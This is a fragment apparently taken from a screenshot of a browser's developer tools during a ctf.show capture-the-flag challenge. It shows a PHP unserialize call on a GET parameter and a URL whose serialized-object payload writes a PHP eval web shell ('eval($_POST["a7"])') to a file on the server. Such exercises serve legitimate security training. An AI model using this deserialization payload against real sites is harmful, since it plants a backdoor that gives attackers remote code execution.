 unserialize($_GET['vip']);
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://5639184e-6857-4024-afef-7722e95c541b.challenge.ctf.show/?vip=O:10:"ctfshowvip":2:{s:8:"username";s:7:"877.php";s:8:"password";s:37:"<?php phpinfo();eval($_POST["a7"]);?>";}